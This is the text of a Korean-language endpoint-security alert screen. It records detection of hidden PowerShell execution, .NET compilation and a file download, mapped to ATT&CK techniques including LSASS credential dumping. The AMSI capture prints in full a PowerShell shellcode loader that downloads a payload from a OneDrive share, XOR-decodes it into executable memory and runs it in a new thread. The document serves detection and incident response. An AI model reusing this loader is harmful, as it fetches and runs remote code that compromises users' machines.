 Powershell.exe 프로세스 실행 시, -windowstyle hidden인자를 사용하여 실행한 행위를 탐지하였습니다.
탐지 날짜: 2023-04-28 15:46:42 위험도: High
대응하기
다이어그램 프로세스 트리
100% 가로 보기
다이어그램 객체 검색
explorer.exe
1 cmd.exe
2 powershell.exe
1
1
1
cmd.exe
cmd.exe
3 powershell.exe
powershell.exe
대응하기
프로세스 종료
파일 검색
파일 수집
파일 삭제
더보기
파워쉘이 소스코드를 .NET 바이너리로 컴파일하는 행위를 탐지하였습니
다.
Behavior/DETECT,T1059,M3150
TA0006Credential Access T1003.001 OS Credential Dumping: LSASS
TA0002Execution T1059.003 Command and Scripting Interpreter: Windows Command Shell
Target: csc.exe
더보기
AMSI(Anti-Malware Scan Interface)를 이용해 난독화된 스크립트의
2023-04-28 15:46:49
파일 다운로드 명령어(DownloadFile)를 탐지 했습니다.
Execution/DETECT,T1105,M3867
TA0002Execution T1059 Command and Scripting Interpreter
TA0011Command and Control T1105 Ingress Tool Transfer
Target: AmsiScanBuffer
API 이름 AmsiScanBuffer
데이터 [Net.ServicePointManager]::SecurityProtocol=
[Enum]::ToObject([Net.SecurityProtocolType],
3072);$aa='[DllImport("kernel32.dll")]public static extern IntPtr
GlobalAlloc(uint b,uint c);';$b=Add-Type -MemberDefinition $aa -
Name "AAA" -PassThru;$abab = '[DllImport("kernel32.dll")]public
static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr
d);';$aab=Add-Type -MemberDefinition $abab -Name "AAB" -
PassThru;$c = New-Object
System.Net.WebClient;$d="https://api.onedrive.com/v1.0/shares/u
/root/content";$bb='[DllImport("ker
nel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint
b,IntPtr c,IntPtr d,uint e,IntPtr f);';$ccc=Add-Type -
MemberDefinition $bb -Name "BBB" -
PassThru;$ddd='[DllImport("kernel32.dll")]public static extern
IntPtr WaitForSingleObject(IntPtr a,uint b);';$fff=Add-Type -
MemberDefinition $ddd -Name "DDD" -PassThru;$e=112;do { try {
$c.Headers["user-agent"] =
"connnecting...";$xmpw4=$c.DownloadData($d);$x0 =
$b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);$old =
0;$aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40,
[ref]$old);for ($h = 1;$h -lt $xmpw4.Length;$h++)
{[System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1,
($xmpw4[$h] -bxor $xmpw4[0]) );};try{throw
1;}catch{$handle=$ccc::CreateThread(0,0,$x0,0,0,0);$fff::WaitFor
SingleObject($handle, 500*1000);};$e=222;}catch{sleep
11;$e=112;}}while($e -eq 112);
크기 1,438 bytes
더보기